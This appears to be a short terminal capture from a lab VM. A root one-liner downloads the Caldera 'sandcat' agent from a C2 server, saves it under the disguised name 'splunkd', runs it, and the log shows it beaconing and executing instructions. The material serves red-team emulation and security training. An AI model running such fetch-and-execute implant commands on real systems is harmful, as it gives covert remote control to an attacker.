 root@ubuntu-VirtualBox:/# server="http://0.0.0.0:8888";curl -s -X POST -H "file:sandcat.go" -H "platform:linux
" $server/file/download > splunkd;chmod +x splunkd;./splunkd -server $server -group red -v
Starting sandcat in verbose mode.
Beacon API=/beacon
[*] Set C2 communication channel to HTTP
initial delay=0
server=http://0.0.0.0:8888
group=red
privilege=Elevated
allow p2p receivers=false
beacon channel=HTTP
heartbeat channel=HTTP
[+] beacon: ALIVE
[*] Running instruction 411162
[+] beacon: ALIVE